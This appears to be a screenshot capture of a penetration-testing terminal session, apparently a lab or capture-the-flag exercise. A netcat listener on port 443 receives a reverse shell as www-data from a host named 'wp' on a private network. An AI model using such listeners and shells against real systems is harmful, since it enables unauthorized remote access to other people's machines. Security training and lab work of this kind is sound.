 dlowrie@hackbox2: ~/T...
08:48 PM
dlowrie@hackbox2: ~/Tools
dlowrie@hackbox2: ~/Tools 112x28
┌──(dlowrie㉿hackbox2)-[~/Tools]
└─$ sudo ncat -nvlp 443
[sudo] password for dlowrie:
sudo: ncat: command not found
┌──(dlowrie㉿hackbox2)-[~/Tools]
└─$ sudo nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.0.18] from (UNKNOWN) [192.168.0.20] 39208
Linux wp 5.4.0-72-generic #80-Ubuntu SMP Mon Apr 12 17:35:00 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 00:47:31 up  1:10,  0 users,  load average: 0.08, 0.50, 0.97
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ hostname
wp
$